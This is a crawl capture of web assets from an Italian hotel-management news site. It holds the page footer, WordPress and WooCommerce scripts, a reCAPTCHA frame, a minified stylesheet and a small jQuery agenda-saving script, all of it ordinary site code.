td-social-style-2"><div class=block-title><span>SEGUICI</span></div> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class="td-pb-span td-sub-footer-menu"><div class=menu-menu-secondario-container><ul id=menu-menu-secondario class=td-subfooter-menu><li id=menu-item-2291 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2291"><a href=https://www.direzionehotel.it/mission/ >Mission</a></li> <li id=menu-item-2290 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2290"><a href=https://www.direzionehotel.it/chi-e-direzione-hotel/ >About</a></li> <li id=menu-item-2289 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2289"><a href=https://www.direzionehotel.it/pubblicita/ >Pubblicità</a></li> <li id=menu-item-8718 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8718"><a href=https://www.direzionehotel.it/privacy/ >Privacy</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy"> &copy; Direzione Hotel © Tutti i diritti riservati.</div></div></div></div></div></div> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/direzionehotel/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <style type=text/css media=screen>.page .td-header-sp-recs{display:none}.woocommerce-page .price,.woocommerce-page .product_meta,.woocommerce-page .td-banner-wrap-full div,.woocommerce-page .td-instagram-user,.woocommerce-page .related,.woocommerce-page .tdc-footer-wrap{display:none!important}.woocommerce-page .td-banner-wrap-full{height:64px}.woocommerce-page .woocommerce-variation-price
.price{display:block!important}.woocommerce-page
#durata{padding:15px}.woocommerce-page
.label{font-size:15px;color:#000}.woocommerce-page .label
label{line-height:50px!important}.woocommerce-page
.single_add_to_cart_button{background:#1a9a75!important;border-radius:5px!important;font-size:16px!important;display:block;padding:15px!important;width:100%}.woocommerce-page #menu-menu-principale-1
a{opacity:0}#tab-description h2,.tabs.wc-tabs{display:none}</style> <script type=text/javascript>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script> <script type=text/javascript id=ez-toc-scroll-scriptjs-js-extra>var eztoc_smooth_local={"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/30118.js></script> <script type=text/javascript id=ez-toc-js-js-extra>var ezTOC={"smooth_scroll":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/0c713.js></script> <script type=text/javascript id=ez-toc-js-js-after>/*<![CDATA[*/let mobileContainer=document.querySelector('#mobile.vc_row-fluid');if(document.querySelectorAll('#mobile.vc_row-fluid').length>0){let ezTocContainerUL=mobileContainer.querySelectorAll('.ez-toc-link');let uniqID='xs-sm-'+Math.random().toString(16).slice(2);for(let i=0;i<ezTocContainerUL.length;i++){let anchorHREF=ezTocContainerUL[i].getAttribute('href');let section=mobileContainer.querySelector('span.ez-toc-section'+anchorHREF);if(section){section.setAttribute('id',anchorHREF.replace('#','')+'-'+uniqID);}
ezTocContainerUL[i].setAttribute('href',anchorHREF+'-'+uniqID);}}/*]]>*/</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/5687c.js></script> <script type=text/javascript id=wc-order-attribution-js-extra>var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.direzionehotel.it/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/7deb1.js></script> <script type=text/javascript id=wp-consent-api-js-extra>var consent_api={"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/e1129.js></script> <script type=text/javascript id=wp-consent-api-integration-js-before>window.wc_order_attribution.params.consentCategory="marketing";</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/d7896.js></script> <script type=text/javascript id=gt_widget_script_60779657-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['60779657']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_86002","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/suggerimenti-utili-per-avere-successo-nel-lavoro/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=60779657 defer></script><script type=text/javascript id=gt_widget_script_66110529-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['66110529']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_76707","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/suggerimenti-utili-per-avere-successo-nel-lavoro/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=66110529 defer></script><script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.direzionehotel.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> <script></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/bc2e2.js></script>  <script type=text/javascript id=td-generated-footer-js></script> <script>var td_res_context_registered_atts=["style_general_popular_categories"];</script> <style>/*<![CDATA[*/body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}/*]]>*/</style> <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script src=https://www.direzionehotel.it/wp-content/cache/minify/f4bea.js async></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GDW6kUWMSluFEB7bIEis6A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768729500010');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.direzionehotel.it/wp-content/cache/minify/7a55e.css
body_size: 1588
content:
/* See http://code.google.com/p/minify/wiki/CommonProblems#@imports_can_appear_in_invalid_locations_in_combined_CSS_files */
.woocommerce-checkout .tdc-header-wrap,
.woocommerce-checkout .td-crumb-container,.woocommerce-form-coupon-toggle,.woocommerce-form-login-toggle,tr.recurring-totals,tr.shipping,tr.cart-subtotal.recurring-total,tr.cart-subtotal,tr.order-total{display:none}.woocommerce-checkout .col-2, .woocommerce-page .td-scroll-up,
.woocommerce-checkout .td-page-header{display:none !important}.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1{width:100%;float:none}.woocommerce #payment #place_order, .woocommerce-page #payment
#place_order{float:none;width:100%}#woocommerce_header{padding:30px
0}#customer_details{background:#fcfcfc !important;padding:1em
!important;border:1px
solid #ededed !important}#place_order{width:100%;text-transform:uppercase;font-size:20px;background:#27ae60;color:#fff}#footer_woocommerce{text-align:center;color:#999;font-size:12px;padding:15px
0 60px 0}@media(min-width: 768px){.woocommerce-checkout .td-container{max-width:700px}}.woocommerce
fieldset{margin:0
!important}.woocommerce fieldset .form-row{margin:0
!important;padding:0
!important}.woocommerce-checkout #payment div.payment_box::before{display:none !important}#stripe-payment-data
p{margin-bottom:0}.select2-container--default .select2-selection--single{border:1px
solid #e6e6e6 !important;border-radius:0 !important}.select2-container .select2-selection--single{height:34px !important}.select2-container .select2-selection--single .select2-selection__rendered{padding:3px
9px 3px 9px !important}.select2-container--default .select2-selection--single .select2-selection__arrow{top:4px !important}.wocommerce-checkout
label{margin-bottom:0 !important}#billing_address_1_field{display:inline-block !important;width:70% !important;margin-right:5% !important}#billing_address_2_field{display:inline-block !important;width:25% !important}#billing_postcode_field,#billing_state_field{display:inline-block !important;width:25% !important}#billing_city_field{display:inline-block !important;width:40% !important;margin:0
5% !important}#billing_pec_field,#billing_pa_code_field{display:inline-block !important;width:45% !important}#billing_pec_field{margin-right:10% !important}@import url('https://fonts.googleapis.com/css2?family=Bree+Serif&display=swap');h1,h2,h3,h4,h5,h6{font-family:"Bree Serif",sans-serif !important;font-weight:700 !important}.page .td-header-sp-recs{display:none}.woocommerce-page .price,
.woocommerce-page .product_meta,
.woocommerce-page .td-banner-wrap-full div,
.woocommerce-page .td-instagram-user,
.woocommerce-page .related,
.woocommerce-page .tdc-footer-wrap{display:none !important}.woocommerce-page .td-banner-wrap-full{height:64px}.woocommerce-page .woocommerce-variation-price
.price{display:block !important}.woocommerce-page
#durata{padding:15px}.woocommerce-page
.label{font-size:15px;color:#000}.woocommerce-page .label
label{line-height:50px !important}.woocommerce-page
.single_add_to_cart_button{background:#1a9a75 !important;border-radius:5px !important;font-size:16px !important;display:block;padding:15px
!important;width:100%}#tab-description h2,.tabs.wc-tabs{display:none}.owl-carousel
.animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel
.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes
fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes
fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px, 0px, 0px)}.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item
img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-item
img{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url("/wp-content/themes/direzionehotel/js/assets/owl.video.play.png") no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3, 1.3);-moz-transition:scale(1.3, 1.3);-ms-transition:scale(1.3, 1.3);-o-transition:scale(1.3, 1.3);transition:scale(1.3, 1.3)}.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.direzionehotel.it/wp-content/cache/minify/02343.js
body_size: -131
content:
jQuery('.bottone_salva').on('click',function(){var id=jQuery(this).attr('data-agenda_id');jQuery.ajax
({type:"post",url:"/?save_agenda_multiplo=1&save_agenda="+id,success:function(html)
{if(html!=''){json=JSON.parse(html);console.log(json);jQuery('.bottone_salva[data-agenda_id="'+json.id+'"]').html(json.html);setTimeout(function(){controlla_agenda()},1500);}}});})
function controlla_agenda(){if(jQuery('.bottone_salva').length>0){jQuery('.bottone_salva').each(function(){var id=jQuery(this).attr('data-agenda_id');if(id>0){jQuery.ajax
({type:"post",url:"/?save_agenda_multiplo=1&save_agenda="+id,success:function(html)
{if(html!=''){json=JSON.parse(html);console.log(json);jQuery('.bottone_salva[data-agenda_id="'+json.id+'"]').html(json.html);}}});}})}}
controlla_agenda();